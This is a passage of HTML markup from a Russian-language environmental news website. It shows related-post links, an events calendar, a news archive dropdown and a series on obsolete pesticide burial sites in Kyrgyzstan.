class="published">08.07.2016</span></p></div></div></article></li><li class="related post-hover"><article class="post-40746 post type-post status-publish format-standard hentry category-news"><div class="post-thumbnail"> <a href="https://ekois.net/genassambleya-oon-provozglasila-dostup-k-chistoj-i-zdorovoj-okruzhayushhej-srede-universalnym-pravom-cheloveka/" class="hu-rel-post-thumb"> </a></div><div class="related-inner"><h4 class="post-title entry-title"> <a href="https://ekois.net/genassambleya-oon-provozglasila-dostup-k-chistoj-i-zdorovoj-okruzhayushhej-srede-universalnym-pravom-cheloveka/" rel="bookmark">Генассамблея ООН провозгласила доступ к чистой и здоровой окружающей среде универсальным правом человека</a></h4><div class="post-meta group"><p class="post-date"> <time class="published updated" datetime="2022-08-01 15:16:37">01.08.2022</time></p><p class="post-byline" style="display:none">&nbsp;- <span class="vcard author"> <span class="fn"><a href="https://ekois.net/author/indira/" title="Записи Индира Жакипова" rel="author">Индира Жакипова</a></span> </span> &middot; Published <span class="published">01.08.2022</span></p></div></div></article></li><li class="related post-hover"><article class="post-1973 post type-post status-publish format-standard hentry category-news"><div class="post-thumbnail"> <a href="https://ekois.net/d0-ba-d1-8b-d1-80-d0-b3-d1-8b-d0-b7-d1-81-d1-82-d0-b0-d0-bd-d0-b2-d0-ba-d1-8b-d1-80-d0-b3-d1-8b-d0-b7-d1-81-d1-82-d0-b0-d0-bd-d0-b5-d0-bf-d1-80-d0-b8-d1-81-d1-82-d1-83-d0-bf-d0-b0-d1-8e-d1-82-d0/" class="hu-rel-post-thumb"> </a></div><div class="related-inner"><h4 class="post-title entry-title"> <a href="https://ekois.net/d0-ba-d1-8b-d1-80-d0-b3-d1-8b-d0-b7-d1-81-d1-82-d0-b0-d0-bd-d0-b2-d0-ba-d1-8b-d1-80-d0-b3-d1-8b-d0-b7-d1-81-d1-82-d0-b0-d0-bd-d0-b5-d0-bf-d1-80-d0-b8-d1-81-d1-82-d1-83-d0-bf-d0-b0-d1-8e-d1-82-d0/" rel="bookmark">КЫРГЫЗСТАН: В Кыргызстане приступают к разработке Национальной программы по комплексному решению проблем подтопления пахотных земель</a></h4><div class="post-meta group"><p class="post-date"> <time class="published updated" datetime="2006-11-30 15:13:34">30.11.2006</time></p><p class="post-byline" style="display:none">&nbsp;- <span class="vcard author"> <span class="fn"></span> </span> &middot; Published <span class="published">30.11.2006</span></p></div></div></article></li></ul></div></main><div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1"> <button class="sidebar-toggle" title="Развернуть боковое меню"><i class="fas sidebar-toggle-arrows"></i></button><div class="sidebar-content"><div class="sidebar-top group"></div><ul class="post-nav group"><li class="next"><strong>Следующая публикация&nbsp;</strong><a href="https://ekois.net/rekomendatsii-fao-i-voz-natseleny-na-bystryj-poetapnyj-otkaz-ot-riskovannyh-pestitsidov/" rel="next"><i class="fas fa-chevron-right"></i><span>Рекомендации ФАО и ВОЗ нацелены на быстрый поэтапный отказ от рискованных пестицидов</span></a></li><li class="previous"><strong>Предыдущая публикация&nbsp;</strong><a href="https://ekois.net/akademiya-grazhdanskogo-prosveshheniya-priglashaet-k-uchastiyu/" rel="prev"><i class="fas fa-chevron-left"></i><span>Академия гражданского просвещения приглашает к участию</span></a></li></ul><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ekois.net/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск по сайту" value="" type="search" name="s" required /><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="block-6" class="widget widget_block"><h2 class="wp-block-heading has-text-align-center has-medium-font-size">Календарь ЭкоСобытий</h2></div><div id="block-5" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>Январь 2026</caption><thead><tr><th scope="col" title="Понедельник">Пн</th><th scope="col" title="Вторник">Вт</th><th scope="col" title="Среда">Ср</th><th scope="col" title="Четверг">Чт</th><th scope="col" title="Пятница">Пт</th><th scope="col" title="Суббота">Сб</th><th scope="col" title="Воскресенье">Вс</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://ekois.net/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td>4</td></tr><tr><td><a href="https://ekois.net/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td>6</td><td><a href="https://ekois.net/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td>8</td><td>9</td><td><a href="https://ekois.net/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://ekois.net/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td></tr><tr><td><a href="https://ekois.net/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://ekois.net/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td>14</td><td>15</td><td><a href="https://ekois.net/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://ekois.net/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td>18</td></tr><tr><td>19</td><td id="today"><a href="https://ekois.net/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://ekois.net/2025/12/">&laquo; Дек</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><a href="http://ekois.net/ekoforum-kyrgyzstana/"><img loading="lazy" decoding="async" width="240" height="100" src="http://ekois.net/wp-content/uploads/2023/07/b_ecoforum.png" alt="" class="wp-image-42720"/></a></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><a href="http://ekois.net/yuridicheskaya-konsultatsiya/"><img loading="lazy" decoding="async" width="240" height="100" src="http://ekois.net/wp-content/uploads/2023/07/juridical.png" alt="" class="wp-image-42883"/></a></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><a href="http://ekois.net/svinets-i-zdorove/"><img loading="lazy" decoding="async" width="240" height="100" src="http://ekois.net/wp-content/uploads/2023/08/pb1.png" alt="" class="wp-image-42920"/></a></figure></div></div><div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><a href="http://ekois.net/ustarevshie-pestitsidy-i-stojkie-organicheskie-zagryazniteli/"><img loading="lazy" decoding="async" width="240" height="100" src="http://ekois.net/wp-content/uploads/2023/08/toxic2.png" alt="" class="wp-image-42939"/></a></figure></div></div><div id="block-9" class="widget widget_block"><h2 class="wp-block-heading has-text-align-center has-medium-font-size">Архив новостей</h2></div><div id="annual_archive_widget-2" class="widget Annual_Archive_Widget"> <select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'><option value="">Выберите месяц</option><option value='https://ekois.net/2026/01/'> Январь 2026 &nbsp;(24)</option><option value='https://ekois.net/2025/12/'> Декабрь 2025 &nbsp;(22)</option><option value='https://ekois.net/2025/11/'> Ноябрь 2025 &nbsp;(33)</option><option value='https://ekois.net/2025/10/'> Октябрь 2025 &nbsp;(64)</option><option value='https://ekois.net/2025/09/'> Сентябрь 2025 &nbsp;(49)</option><option value='https://ekois.net/2025/08/'> Август 2025 &nbsp;(40)</option><option value='https://ekois.net/2025/07/'> Июль 2025 &nbsp;(58)</option><option value='https://ekois.net/2025/06/'> Июнь 2025 &nbsp;(55)</option><option value='https://ekois.net/2025/05/'> Май 2025 &nbsp;(36)</option><option value='https://ekois.net/2025/04/'> Апрель 2025 &nbsp;(41)</option><option value='https://ekois.net/2025/03/'> Март 2025 &nbsp;(44)</option><option value='https://ekois.net/2025/02/'> Февраль 2025 &nbsp;(30)</option><option value='https://ekois.net/2025/01/'> Январь 2025 &nbsp;(29)</option><option value='https://ekois.net/2024/12/'> Декабрь 2024 &nbsp;(33)</option><option value='https://ekois.net/2024/11/'> Ноябрь 2024 &nbsp;(45)</option><option value='https://ekois.net/2024/10/'> Октябрь 2024 &nbsp;(44)</option><option value='https://ekois.net/2024/09/'> Сентябрь 2024 &nbsp;(44)</option><option value='https://ekois.net/2024/08/'> Август 2024 &nbsp;(28)</option><option value='https://ekois.net/2024/07/'> Июль 2024 &nbsp;(47)</option><option value='https://ekois.net/2024/06/'> Июнь 2024 &nbsp;(39)</option><option value='https://ekois.net/2024/05/'> Май 2024 &nbsp;(35)</option><option value='https://ekois.net/2024/04/'> Апрель 2024 &nbsp;(60)</option><option value='https://ekois.net/2024/03/'> Март 2024 &nbsp;(42)</option><option value='https://ekois.net/2024/02/'> Февраль 2024 &nbsp;(52)</option><option value='https://ekois.net/2024/01/'> Январь 2024 &nbsp;(39)</option><option value='https://ekois.net/2023/12/'> Декабрь 2023 &nbsp;(53)</option><option value='https://ekois.net/2023/11/'> Ноябрь 2023 &nbsp;(47)</option><option value='https://ekois.net/2023/10/'> Октябрь 2023 &nbsp;(46)</option><option value='https://ekois.net/2023/09/'> Сентябрь 2023 &nbsp;(42)</option><option value='https://ekois.net/2023/08/'> Август 2023 &nbsp;(38)</option><option value='https://ekois.net/2023/07/'> Июль 2023 &nbsp;(43)</option><option value='https://ekois.net/2023/06/'> Июнь 2023 &nbsp;(42)</option><option value='https://ekois.net/2023/05/'> Май 2023 &nbsp;(43)</option><option value='https://ekois.net/2023/04/'> Апрель 2023 &nbsp;(38)</option><option value='https://ekois.net/2023/03/'> Март 2023 &nbsp;(50)</option><option value='https://ekois.net/2023/02/'> Февраль 2023 &nbsp;(55)</option><option value='https://ekois.net/2023/01/'> Январь 2023 &nbsp;(48)</option><option value='https://ekois.net/2022/12/'> Декабрь 2022 &nbsp;(55)</option><option value='https://ekois.net/2022/11/'> Ноябрь 2022 &nbsp;(80)</option><option value='https://ekois.net/2022/10/'> Октябрь 2022 &nbsp;(63)</option><option value='https://ekois.net/2022/09/'> Сентябрь 2022 &nbsp;(53)</option><option value='https://ekois.net/2022/08/'> Август 2022 &nbsp;(41)</option><option value='https://ekois.net/2022/07/'> Июль 2022 &nbsp;(59)</option><option value='https://ekois.net/2022/06/'> Июнь 2022 &nbsp;(46)</option><option value='https://ekois.net/2022/05/'> Май 2022 &nbsp;(43)</option><option value='https://ekois.net/2022/04/'> Апрель 2022 &nbsp;(56)</option><option value='https://ekois.net/2022/03/'> Март 2022 &nbsp;(43)</option><option value='https://ekois.net/2022/02/'> Февраль 2022 &nbsp;(77)</option><option value='https://ekois.net/2022/01/'> Январь 2022 &nbsp;(67)</option><option value='https://ekois.net/2021/12/'> Декабрь 2021 &nbsp;(61)</option><option value='https://ekois.net/2021/11/'> Ноябрь 2021 &nbsp;(123)</option><option value='https://ekois.net/2021/10/'> Октябрь 2021 &nbsp;(93)</option><option value='https://ekois.net/2021/09/'> Сентябрь 2021 &nbsp;(94)</option><option value='https://ekois.net/2021/08/'> Август 2021 &nbsp;(76)</option><option value='https://ekois.net/2021/07/'> Июль 2021 &nbsp;(67)</option><option value='https://ekois.net/2021/06/'> Июнь 2021 &nbsp;(83)</option><option value='https://ekois.net/2021/05/'> Май 2021 &nbsp;(76)</option><option value='https://ekois.net/2021/04/'> Апрель 2021 &nbsp;(112)</option><option value='https://ekois.net/2021/03/'> Март 2021 &nbsp;(96)</option><option value='https://ekois.net/2021/02/'> Февраль 2021 &nbsp;(55)</option><option value='https://ekois.net/2021/01/'> Январь 2021 &nbsp;(70)</option><option value='https://ekois.net/2020/12/'> Декабрь 2020 &nbsp;(71)</option><option value='https://ekois.net/2020/11/'> Ноябрь 2020 &nbsp;(87)</option><option value='https://ekois.net/2020/10/'> Октябрь 2020 &nbsp;(78)</option><option value='https://ekois.net/2020/09/'> Сентябрь 2020 &nbsp;(96)</option><option value='https://ekois.net/2020/08/'> Август 2020 &nbsp;(76)</option><option value='https://ekois.net/2020/07/'> Июль 2020 &nbsp;(75)</option><option value='https://ekois.net/2020/06/'> Июнь 2020 &nbsp;(94)</option><option value='https://ekois.net/2020/05/'> Май 2020 &nbsp;(123)</option><option value='https://ekois.net/2020/04/'> Апрель 2020 &nbsp;(84)</option><option value='https://ekois.net/2020/03/'> Март 2020 &nbsp;(93)</option><option value='https://ekois.net/2020/02/'> Февраль 2020 &nbsp;(127)</option><option value='https://ekois.net/2020/01/'> Январь 2020 &nbsp;(96)</option><option value='https://ekois.net/2019/12/'> Декабрь 2019 &nbsp;(116)</option><option value='https://ekois.net/2019/11/'> Ноябрь 2019 &nbsp;(112)</option><option value='https://ekois.net/2019/10/'> Октябрь 2019 &nbsp;(111)</option><option value='https://ekois.net/2019/09/'> Сентябрь 2019 &nbsp;(142)</option><option value='https://ekois.net/2019/08/'> Август 2019 &nbsp;(111)</option><option value='https://ekois.net/2019/07/'> Июль 2019 &nbsp;(95)</option><option value='https://ekois.net/2019/06/'> Июнь 2019 &nbsp;(135)</option><option value='https://ekois.net/2019/05/'> Май 2019 &nbsp;(128)</option><option value='https://ekois.net/2019/04/'> Апрель 2019 &nbsp;(159)</option><option value='https://ekois.net/2019/03/'> Март 2019 &nbsp;(133)</option><option value='https://ekois.net/2019/02/'> Февраль 2019 &nbsp;(116)</option><option value='https://ekois.net/2019/01/'> Январь 2019 &nbsp;(109)</option><option value='https://ekois.net/2018/12/'> Декабрь 2018 &nbsp;(136)</option><option value='https://ekois.net/2018/11/'> Ноябрь 2018 &nbsp;(122)</option><option value='https://ekois.net/2018/10/'> Октябрь 2018 &nbsp;(88)</option><option value='https://ekois.net/2018/09/'> Сентябрь 2018 &nbsp;(153)</option><option value='https://ekois.net/2018/08/'> Август 2018 &nbsp;(82)</option><option value='https://ekois.net/2018/07/'> Июль 2018 &nbsp;(84)</option><option value='https://ekois.net/2018/06/'> Июнь 2018 &nbsp;(115)</option><option value='https://ekois.net/2018/05/'> Май 2018 &nbsp;(112)</option><option value='https://ekois.net/2018/04/'> Апрель 2018 &nbsp;(126)</option><option value='https://ekois.net/2018/03/'> Март 2018 &nbsp;(85)</option><option value='https://ekois.net/2018/02/'> Февраль 2018 &nbsp;(64)</option><option value='https://ekois.net/2018/01/'> Январь 2018 &nbsp;(53)</option><option value='https://ekois.net/2017/12/'> Декабрь 2017 &nbsp;(78)</option><option value='https://ekois.net/2017/11/'> Ноябрь 2017 &nbsp;(66)</option><option value='https://ekois.net/2017/10/'> Октябрь 2017 &nbsp;(117)</option><option value='https://ekois.net/2017/09/'> Сентябрь 2017 &nbsp;(105)</option><option value='https://ekois.net/2017/08/'> Август 2017 &nbsp;(67)</option><option value='https://ekois.net/2017/07/'> Июль 2017 &nbsp;(67)</option><option value='https://ekois.net/2017/06/'> Июнь 2017 &nbsp;(109)</option><option value='https://ekois.net/2017/05/'> Май 2017 &nbsp;(89)</option><option value='https://ekois.net/2017/04/'> Апрель 2017 &nbsp;(121)</option><option value='https://ekois.net/2017/03/'> Март 2017 &nbsp;(141)</option><option value='https://ekois.net/2017/02/'> Февраль 2017 &nbsp;(80)</option><option value='https://ekois.net/2017/01/'> Январь 2017 &nbsp;(82)</option><option value='https://ekois.net/2016/12/'> Декабрь 2016 &nbsp;(99)</option><option value='https://ekois.net/2016/11/'> Ноябрь 2016 &nbsp;(96)</option><option value='https://ekois.net/2016/10/'> Октябрь 2016 &nbsp;(59)</option><option value='https://ekois.net/2016/09/'> Сентябрь 2016 &nbsp;(81)</option><option value='https://ekois.net/2016/08/'> Август 2016 &nbsp;(57)</option><option value='https://ekois.net/2016/07/'> Июль 2016 &nbsp;(57)</option><option value='https://ekois.net/2016/06/'> Июнь 2016 &nbsp;(91)</option><option value='https://ekois.net/2016/05/'> Май 2016 &nbsp;(86)</option><option value='https://ekois.net/2016/04/'> Апрель 2016 &nbsp;(82)</option><option value='https://ekois.net/2016/03/'> Март 2016 &nbsp;(91)</option><option value='https://ekois.net/2016/02/'> Февраль 2016 &nbsp;(73)</option><option value='https://ekois.net/2016/01/'> Январь 2016 &nbsp;(53)</option><option value='https://ekois.net/2015/12/'> Декабрь 2015 &nbsp;(82)</option><option value='https://ekois.net/2015/11/'> Ноябрь 2015 &nbsp;(74)</option><option value='https://ekois.net/2015/10/'> Октябрь 2015 &nbsp;(57)</option><option value='https://ekois.net/2015/09/'> Сентябрь 2015 &nbsp;(64)</option><option value='https://ekois.net/2015/08/'> Август 2015 &nbsp;(54)</option><option value='https://ekois.net/2015/07/'> Июль 2015 &nbsp;(56)</option><option value='https://ekois.net/2015/06/'> Июнь 2015 &nbsp;(102)</option><option value='https://ekois.net/2015/05/'> Май 2015 &nbsp;(54)</option><option value='https://ekois.net/2015/04/'> Апрель 2015 &nbsp;(77)</option><option value='https://ekois.net/2015/03/'> Март 2015 &nbsp;(87)</option><option value='https://ekois.net/2015/02/'> Февраль 2015 &nbsp;(70)</option><option value='https://ekois.net/2015/01/'> Январь 2015 &nbsp;(52)</option><option value='https://ekois.net/2014/12/'> Декабрь 2014 &nbsp;(91)</option><option value='https://ekois.net/2014/11/'> Ноябрь 2014 &nbsp;(71)</option><option value='https://ekois.net/2014/10/'> Октябрь 2014 &nbsp;(88)</option><option value='https://ekois.net/2014/09/'> Сентябрь 2014 &nbsp;(72)</option><option value='https://ekois.net/2014/08/'> Август 2014 &nbsp;(58)</option><option value='https://ekois.net/2014/07/'> Июль 2014 &nbsp;(75)</option><option value='https://ekois.net/2014/06/'> Июнь 2014 &nbsp;(90)</option><option value='https://ekois.net/2014/05/'> Май 2014 &nbsp;(59)</option><option value='https://ekois.net/2014/04/'> Апрель 2014 &nbsp;(84)</option><option value='https://ekois.net/2014/03/'> Март 2014 &nbsp;(76)</option><option value='https://ekois.net/2014/02/'> Февраль 2014 &nbsp;(54)</option><option value='https://ekois.net/2014/01/'> Январь 2014 &nbsp;(50)</option><option value='https://ekois.net/2013/12/'> Декабрь 2013 &nbsp;(56)</option><option value='https://ekois.net/2013/11/'> Ноябрь 2013 &nbsp;(51)</option><option value='https://ekois.net/2013/10/'> Октябрь 2013 &nbsp;(83)</option><option value='https://ekois.net/2013/09/'> Сентябрь 2013 &nbsp;(55)</option><option value='https://ekois.net/2013/08/'> Август 2013 &nbsp;(42)</option><option value='https://ekois.net/2013/07/'> Июль 2013 &nbsp;(53)</option><option value='https://ekois.net/2013/06/'> Июнь 2013 &nbsp;(59)</option><option value='https://ekois.net/2013/05/'> Май 2013 &nbsp;(69)</option><option value='https://ekois.net/2013/04/'> Апрель 2013 &nbsp;(81)</option><option value='https://ekois.net/2013/03/'> Март 2013 &nbsp;(78)</option><option value='https://ekois.net/2013/02/'> Февраль 2013 &nbsp;(49)</option><option value='https://ekois.net/2013/01/'> Январь 2013 &nbsp;(27)</option><option value='https://ekois.net/2012/12/'> Декабрь 2012 &nbsp;(75)</option><option value='https://ekois.net/2012/11/'> Ноябрь 2012 &nbsp;(74)</option><option value='https://ekois.net/2012/10/'> Октябрь 2012 &nbsp;(69)</option><option value='https://ekois.net/2012/09/'> Сентябрь 2012 &nbsp;(59)</option><option value='https://ekois.net/2012/08/'> Август 2012 &nbsp;(52)</option><option value='https://ekois.net/2012/07/'> Июль 2012 &nbsp;(40)</option><option value='https://ekois.net/2012/06/'> Июнь 2012 &nbsp;(63)</option><option value='https://ekois.net/2012/05/'> Май 2012 &nbsp;(63)</option><option value='https://ekois.net/2012/04/'> Апрель 2012 &nbsp;(74)</option><option value='https://ekois.net/2012/03/'> Март 2012 &nbsp;(74)</option><option value='https://ekois.net/2012/02/'> Февраль 2012 &nbsp;(66)</option><option value='https://ekois.net/2012/01/'> Январь 2012 &nbsp;(57)</option><option value='https://ekois.net/2011/12/'> Декабрь 2011 &nbsp;(55)</option><option value='https://ekois.net/2011/11/'> Ноябрь 2011 &nbsp;(36)</option><option value='https://ekois.net/2011/10/'> Октябрь 2011 &nbsp;(59)</option><option value='https://ekois.net/2011/09/'> Сентябрь 2011 &nbsp;(55)</option><option value='https://ekois.net/2011/08/'> Август 2011 &nbsp;(36)</option><option value='https://ekois.net/2011/07/'> Июль 2011 &nbsp;(50)</option><option value='https://ekois.net/2011/06/'> Июнь 2011 &nbsp;(60)</option><option value='https://ekois.net/2011/05/'> Май 2011 &nbsp;(67)</option><option value='https://ekois.net/2011/04/'> Апрель 2011 &nbsp;(38)</option><option value='https://ekois.net/2011/03/'> Март 2011 &nbsp;(43)</option><option value='https://ekois.net/2011/02/'> Февраль 2011 &nbsp;(47)</option><option value='https://ekois.net/2011/01/'> Январь 2011 &nbsp;(35)</option><option value='https://ekois.net/2010/12/'> Декабрь 2010 &nbsp;(36)</option><option value='https://ekois.net/2010/11/'> Ноябрь 2010 &nbsp;(40)</option><option value='https://ekois.net/2010/10/'> Октябрь 2010 &nbsp;(43)</option><option value='https://ekois.net/2010/09/'> Сентябрь 2010 &nbsp;(28)</option><option value='https://ekois.net/2010/08/'> Август 2010 &nbsp;(27)</option><option value='https://ekois.net/2010/07/'> Июль 2010 &nbsp;(30)</option><option value='https://ekois.net/2010/06/'> Июнь 2010 &nbsp;(35)</option><option value='https://ekois.net/2010/05/'> Май 2010 &nbsp;(29)</option><option value='https://ekois.net/2010/04/'> Апрель 2010 &nbsp;(33)</option><option value='https://ekois.net/2010/03/'> Март 2010 &nbsp;(49)</option><option value='https://ekois.net/2010/02/'> Февраль 2010 &nbsp;(39)</option><option value='https://ekois.net/2010/01/'> Январь 2010 &nbsp;(38)</option><option value='https://ekois.net/2009/12/'> Декабрь 2009 &nbsp;(24)</option><option value='https://ekois.net/2009/11/'> Ноябрь 2009 &nbsp;(31)</option><option value='https://ekois.net/2009/10/'> Октябрь 2009 &nbsp;(40)</option><option value='https://ekois.net/2009/09/'> Сентябрь 2009 &nbsp;(28)</option><option value='https://ekois.net/2009/08/'> Август 2009 &nbsp;(30)</option><option value='https://ekois.net/2009/07/'> Июль 2009 &nbsp;(29)</option><option value='https://ekois.net/2009/06/'> Июнь 2009 &nbsp;(22)</option><option value='https://ekois.net/2009/05/'> Май 2009 &nbsp;(32)</option><option value='https://ekois.net/2009/04/'> Апрель 2009 &nbsp;(48)</option><option value='https://ekois.net/2009/03/'> Март 2009 &nbsp;(27)</option><option value='https://ekois.net/2009/02/'> Февраль 2009 &nbsp;(55)</option><option value='https://ekois.net/2009/01/'> Январь 2009 &nbsp;(23)</option><option value='https://ekois.net/2008/12/'> Декабрь 2008 &nbsp;(23)</option><option value='https://ekois.net/2008/11/'> Ноябрь 2008 &nbsp;(21)</option><option value='https://ekois.net/2008/10/'> Октябрь 2008 &nbsp;(20)</option><option value='https://ekois.net/2008/09/'> Сентябрь 2008 &nbsp;(19)</option><option value='https://ekois.net/2008/08/'> Август 2008 &nbsp;(28)</option><option value='https://ekois.net/2008/07/'> Июль 2008 &nbsp;(16)</option><option value='https://ekois.net/2008/06/'> Июнь 2008 &nbsp;(22)</option><option value='https://ekois.net/2008/05/'> Май 2008 &nbsp;(18)</option><option value='https://ekois.net/2008/04/'> Апрель 2008 &nbsp;(38)</option><option value='https://ekois.net/2008/03/'> Март 2008 &nbsp;(25)</option><option value='https://ekois.net/2008/02/'> Февраль 2008 &nbsp;(19)</option><option value='https://ekois.net/2008/01/'> Январь 2008 &nbsp;(17)</option><option value='https://ekois.net/2007/12/'> Декабрь 2007 &nbsp;(13)</option><option value='https://ekois.net/2007/11/'> Ноябрь 2007 &nbsp;(25)</option><option value='https://ekois.net/2007/10/'> Октябрь 2007 &nbsp;(14)</option><option value='https://ekois.net/2007/09/'> Сентябрь 2007 &nbsp;(31)</option><option value='https://ekois.net/2007/08/'> Август 2007 &nbsp;(27)</option><option value='https://ekois.net/2007/07/'> Июль 2007 &nbsp;(24)</option><option value='https://ekois.net/2007/06/'> Июнь 2007 &nbsp;(42)</option><option value='https://ekois.net/2007/05/'> Май 2007 &nbsp;(49)</option><option value='https://ekois.net/2007/04/'> Апрель 2007 &nbsp;(51)</option><option value='https://ekois.net/2007/03/'> Март 2007 &nbsp;(70)</option><option value='https://ekois.net/2007/02/'> Февраль 2007 &nbsp;(76)</option><option value='https://ekois.net/2007/01/'> Январь 2007 &nbsp;(75)</option><option value='https://ekois.net/2006/12/'> Декабрь 2006 &nbsp;(228)</option><option value='https://ekois.net/2006/11/'> Ноябрь 2006 &nbsp;(259)</option><option value='https://ekois.net/2006/10/'> Октябрь 2006 &nbsp;(164)</option><option value='https://ekois.net/2006/09/'> Сентябрь 2006 &nbsp;(283)</option><option value='https://ekois.net/2006/08/'> Август 2006 &nbsp;(176)</option><option value='https://ekois.net/2006/07/'> Июль 2006 &nbsp;(137)</option><option value='https://ekois.net/2006/06/'> Июнь 2006 &nbsp;(183)</option><option value='https://ekois.net/2006/05/'> Май 2006 &nbsp;(134)</option><option value='https://ekois.net/2006/04/'> Апрель 2006 &nbsp;(80)</option><option value='https://ekois.net/2006/03/'> Март 2006 &nbsp;(122)</option><option value='https://ekois.net/2006/02/'> Февраль 2006 &nbsp;(80)</option><option value='https://ekois.net/2006/01/'> Январь 2006 &nbsp;(24)</option> </select></div><div id="alxposts-2" class="widget widget_hu_posts"><h3 class="widget-title"></h3><ul class="alx-posts group thumbs-enabled"><li><div class="post-item-thumbnail"> <a href="https://ekois.net/ustarevshie-pestitsidy-komu-de-yure-prinadlezhat-ih-zahoroneniya-i-pochemu-reshenie-problemy-zashlo-v-tupik-chast-iii/"> </a></div><div class="post-item-inner group"><p class="post-item-category"><a href="https://ekois.net/category/actualno/" rel="category tag">Актуально</a> / <a href="https://ekois.net/category/tematicheskie/opasnye-himicheskie-veshhestva/" rel="category tag">Опасные химические вещества</a> / <a href="https://ekois.net/category/tematicheskie/sozy/" rel="category tag">СОЗы</a></p><p class="post-item-title"><a href="https://ekois.net/ustarevshie-pestitsidy-komu-de-yure-prinadlezhat-ih-zahoroneniya-i-pochemu-reshenie-problemy-zashlo-v-tupik-chast-iii/" rel="bookmark">Устаревшие пестициды: кому де-юре принадлежат их захоронения и почему решение проблемы зашло в тупик? Часть III</a></p><p class="post-item-date">05.04.2024</p></div></li><li><div class="post-item-thumbnail"> <a href="https://ekois.net/ustarevshie-pestitsidy-komu-de-yure-prinadlezhat-ih-zahoroneniya-i-pochemu-reshenie-problemy-zashlo-v-tupik-chast-ii/"> </a></div><div class="post-item-inner group"><p class="post-item-category"><a href="https://ekois.net/category/actualno/" rel="category tag">Актуально</a> / <a href="https://ekois.net/category/tematicheskie/opasnye-himicheskie-veshhestva/" rel="category tag">Опасные химические вещества</a> / <a href="https://ekois.net/category/tematicheskie/sozy/" rel="category tag">СОЗы</a></p><p class="post-item-title"><a href="https://ekois.net/ustarevshie-pestitsidy-komu-de-yure-prinadlezhat-ih-zahoroneniya-i-pochemu-reshenie-problemy-zashlo-v-tupik-chast-ii/" rel="bookmark">Устаревшие пестициды: кому де-юре принадлежат их захоронения и почему решение проблемы зашло в тупик? Часть II</a></p><p class="post-item-date">05.04.2024</p></div></li><li><div class="post-item-thumbnail"> <a href="https://ekois.net/ustarevshie-pestitsidy-komu-de-yure-prinadlezhat-ih-zahoroneniya-i-pochemu-reshenie-problemy-zashlo-v-tupik-chast-i/"> </a></div><div class="post-item-inner group"><p class="post-item-category"><a href="https://ekois.net/category/actualno/" rel="category tag">Актуально</a> / <a href="https://ekois.net/category/tematicheskie/opasnye-himicheskie-veshhestva/" rel="category tag">Опасные химические вещества</a> / <a href="https://ekois.net/category/tematicheskie/sozy/" rel="category tag">СОЗы</a></p><p class="post-item-title"><a href="https://ekois.net/ustarevshie-pestitsidy-komu-de-yure-prinadlezhat-ih-zahoroneniya-i-pochemu-reshenie-problemy-zashlo-v-tupik-chast-i/" rel="bookmark">Устаревшие пестициды: кому де-юре принадлежат их захоронения и почему решение проблемы зашло в тупик? Часть I</a></p><p class="post-item-date">05.04.2024</p></div></li></ul></div><div id="block-10" class="widget widget_block"><h2 class="wp-block-heading has-text-align-center has-medium-font-size">ЭкоКатегории</h2></div><div id="block-12" class="widget widget_block widget_categories"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Рубрики</label><select  name='category_name' id='wp-block-categories-1' class='postform'><option value='-1'>Выбрать Рубрика</option><option class="level-0" value="actualno">Актуально&nbsp;&nbsp;(5)</option><option class="level-0" value="gennaya-inzheneriya">Генная инженерия&nbsp;&nbsp;(4)</option><option class="level-0" value="geografiya">География&nbsp;&nbsp;(4&nbsp;910)</option><option class="level-1" value="regiony">&nbsp;&nbsp;&nbsp;Регионы&nbsp;&nbsp;(1&nbsp;952)</option><option class="level-2" value="batken">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Баткен&nbsp;&nbsp;(135)</option><option class="level-2" 